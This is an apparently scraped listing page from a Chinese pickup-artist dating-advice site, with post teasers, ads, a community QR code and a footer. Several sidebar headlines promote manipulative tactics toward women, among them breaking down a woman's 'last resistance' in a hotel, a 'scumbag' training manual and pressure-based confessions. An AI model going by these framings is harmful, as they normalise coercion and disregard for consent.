           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" title="因为11万彩礼钱竟然和我分手！现在的女生太拜金？"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg" alt="因为11万彩礼钱竟然和我分手！现在的女生太拜金？"></a></span>
          <p class="blogtext">生活当中根本没有女性资源，是通过家里或者朋友或者社交软件介绍认识的一些相亲女孩。<br />
由于工作太忙，生活太乱，导致自己情商很低，不懂女人，不知道女人的需求不会谈恋爱...只能用这样的方法。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-19 20:04:27</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" target="_blank">我是直男，我不配拥有自己的爱情？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" title="我是直男，我不配拥有自己的爱情？"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg" alt="我是直男，我不配拥有自己的爱情？"></a></span>
          <p class="blogtext">3月14，一个信奉单身主义的好基友突然在票圈宣布脱单。<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-19 20:01:04</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" class="viewmore">阅读更多</a> </li>

      </ul>
      <div class="pagelist"><a title="Total record">&nbsp;<b>758</b> </a>&nbsp;&nbsp;&nbsp;<b>1</b>&nbsp;<a href="index_2.html" tppabs="http://www.whxunlei.com/index_2.html">2</a>&nbsp;<a href="index_3.html" tppabs="http://www.whxunlei.com/index_3.html">3</a>&nbsp;<a href="index_4.html" tppabs="http://www.whxunlei.com/index_4.html">4</a>&nbsp;<a href="index_5.html" tppabs="http://www.whxunlei.com/index_5.html">5</a>&nbsp;<a href="index_6.html" tppabs="http://www.whxunlei.com/index_6.html">6</a>&nbsp;<a href="index_7.html" tppabs="http://www.whxunlei.com/index_7.html">7</a>&nbsp;<a href="index_8.html" tppabs="http://www.whxunlei.com/index_8.html">8</a>&nbsp;<a href="index_9.html" tppabs="http://www.whxunlei.com/index_9.html">9</a>&nbsp;<a href="index_10.html" tppabs="http://www.whxunlei.com/index_10.html">10</a>&nbsp;<a href="index_2.html" tppabs="http://www.whxunlei.com/index_2.html">下一页</a>&nbsp;<a href="index_48.html" tppabs="http://www.whxunlei.com/index_48.html">尾页</a></div>
    </div>
    <!--bloglist end--> 
  </div>
  <div class="rbox">
    <div class="card">
      <h2>泡学网</h2>
      <p>宗旨：帮助三亿中国人解决情感问题 </p>
      <p>进入泡学网社群交流（扫一扫二维码）</p>     
      <ul > 
         <img src="js/wx.jpg" tppabs="http://www.whxunlei.com/js/wx.jpg" width="120" style="margin:10px auto">      </ul>
    </div>
    <div class="whitebg notice">
      <h2 class="htitle">最近更新</h2>
      <ul>
<li><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" title="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华" target="_blank">原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</a></li><li><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" title="泡学恋爱心法：改变自己先改变环境" target="_blank">泡学恋爱心法：改变自己先改变环境</a></li><li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li><li><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例" target="_blank">泡学网：经典一次性压迫表白案例</a></li>      </ul>
    </div>
    <div class="whitebg paihang">
      <h2 class="htitle">点击排行</h2>
            <section class="topnews imgscale"><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></section>
      <ul>
        <li><i></i><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" title="女生拒绝了但还搭理我是什么原因？" target="_blank">女生拒绝了但还搭理我是什么原因？</a></li>
        <li><i></i><a href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html" title="渣男修炼手册：如何成为一名合格的渣男？" target="_blank">渣男修炼手册：如何成为一名合格的渣男？</a></li>
        <li><i></i><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li>
        <li><i></i><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例" target="_blank">泡学网：经典一次性压迫表白案例</a></li>
        <li><i></i><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" title="学习把妹全流程的需要经历哪五个层次？" target="_blank">学习把妹全流程的需要经历哪五个层次？</a></li>
        <li><i></i><a href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html" title="让妹子倒追你的三大关键因素" target="_blank">让妹子倒追你的三大关键因素</a></li>
        <li><i></i><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" title="泡学恋爱心法：改变自己先改变环境" target="_blank">泡学恋爱心法：改变自己先改变环境</a></li>
      </ul>
    </div>
    <div class="whitebg tuijian">
      <h2 class="htitle">站长推荐</h2>
          <section class="topnews imgscale"><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></section>
      <ul>

        <li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank"><i><img src="d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-13/8c9beebe88720690f99878cdbe612951.jpg"></i>
          <p>泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</p>
          </a></li>



        <li><a href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html" title="渣男修炼手册：如何成为一名合格的渣男？" target="_blank"><i><img src="d/file/p/2019/12-26/2f70cad0697a0ddbf0e1ded73c97c2fc.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-26/2f70cad0697a0ddbf0e1ded73c97c2fc.jpg"></i>
          <p>渣男修炼手册：如何成为一名合格的渣男？</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html" title="让妹子倒追你的三大关键因素" target="_blank"><i><img src="d/file/p/2019/12-21/cbe7f6575f026eeaf51f5ac1353da9c6.png" tppabs="http://www.whxunlei.com/d/file/p/2019/12-21/cbe7f6575f026eeaf51f5ac1353da9c6.png"></i>
          <p>让妹子倒追你的三大关键因素</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/4860.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4860.html" title="孙红雷：如何让两个女人同时表白？" target="_blank"><i><img src="d/file/p/2020/03-07/495184bd0743905c49dcb0542e570a74.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-07/495184bd0743905c49dcb0542e570a74.jpg"></i>
          <p>孙红雷：如何让两个女人同时表白？</p>
          </a></li>



        <li><a href="liaomeipua/3.html" tppabs="http://www.whxunlei.com/liaomeipua/3.html" title="泡学网教你微信怎么跟妹子聊天" target="_blank"><i><img src="d/file/p/2019/12-15/67a8e4e6817a6948666a9161c9d570b4.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/67a8e4e6817a6948666a9161c9d570b4.jpg"></i>
          <p>泡学网教你微信怎么跟妹子聊天</p>
          </a></li>



        <li><a href="lovepua/sijiaopua/69.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/69.html" title="一招教你放大男人的影响力！" target="_blank"><i><img src="d/file/p/2020/01-09/705f2f95ffad6a6cec65b1812369c1b2.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-09/705f2f95ffad6a6cec65b1812369c1b2.jpg"></i>
          <p>一招教你放大男人的影响力！</p>
          </a></li>



        <li><a href="lovepua/wanhuipua/64.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/64.html" title="挽回：在一段恋爱关系中认识自己" target="_blank"><i><img src="d/file/p/2020/01-04/3fd1ec88fe79624fd51bcccceacdb6e5.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-04/3fd1ec88fe79624fd51bcccceacdb6e5.jpg"></i>
          <p>挽回：在一段恋爱关系中认识自己</p>
          </a></li>


      </ul>
    </div>
    <div class="ad whitebg imgscale">
      <ul>
        <a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/e/public/ClickAd?adid=1" target=_blank><img src="d/file/p/2019/12-15/e7db035ed60965e08acc4ee2bceaf34e.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/e7db035ed60965e08acc4ee2bceaf34e.jpg"></a>      </ul>
    </div>
 
   <div class="whitebg wenzi">
      <h2 class="htitle">猜你喜欢</h2>
      <ul>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li>
                        <li><a target="_blank"  href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html">女生拒绝了但还搭理我是什么原因？</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html">泡学恋爱心法：改变自己先改变环境</a></li>
                        <li><a target="_blank"  href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html">学习把妹全流程的需要经历哪五个层次？</a></li>
                        <li><a target="_blank"  href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html">泡学网：经典一次性压迫表白案例</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html">让妹子倒追你的三大关键因素</a></li>
                        <li><a target="_blank"  href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html">原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</a></li>
                        <li><a target="_blank"  href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html">渣男修炼手册：如何成为一名合格的渣男？</a></li>
                        <li><a target="_blank"  href="liaomeipua/4441.html" tppabs="http://www.whxunlei.com/liaomeipua/4441.html">追女生不能聊的3个话题，每个都容易惹她生气</a></li>
                        <li><a target="_blank"  href="liaotianpua/2171.html" tppabs="http://www.whxunlei.com/liaotianpua/2171.html">网恋聊天话题大全 让妹子喜欢上和你聊天</a></li>
                   </ul>
    </div>
    <div class="ad whitebg imgscale">
      <ul>
        <a href="lovepua/sijiaopua/4885.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4885.html" target=_blank><img src="js/1234.png" tppabs="http://www.whxunlei.com/js/1234.png"></a>      </ul>
    </div>

    <div class="links whitebg">

  </div>
</article>
<footer>
  <div class="box">
    <div class="wxbox">
      <ul>

        <li><img src="js/wx.jpg" tppabs="http://www.whxunlei.com/js/wx.jpg"><span>进入社群交流</span></li>
      </ul>
    </div>
    <div class="endnav"><script src="js/qrcode.js" tppabs="http://www.whxunlei.com/js/qrcode.js"></script> 
      <p><b>泡学网奕声情感站点声明：</b></p>
      <p>1、本站所有内容，均为奕声情感泡学网所有，个人或者企业，未经许可不得用于任何商业目的。</p>
      <p>2、所有内容禁止转载、摘编、复制或建立镜像，如有违反，追究法律责任。</p>
      <p>Copyright © <a href="index.htm" tppabs="http://www.chenpua.com/" target="_blank">http://www.chenpua.com/</a> All Rights Reserved. <a href="sitemap.xml.htm" tppabs="http://www.whxunlei.com/sitemap.xml" target="_blank">网站地图</a> <a href="timepua/index.htm" tppabs="http://www.whxunlei.com/timepua/" target="_blank">往期文章</a></p>
    </div>
  </div>
  <a href="#"><div class="top"></div></a> </footer>

</body>
</html>
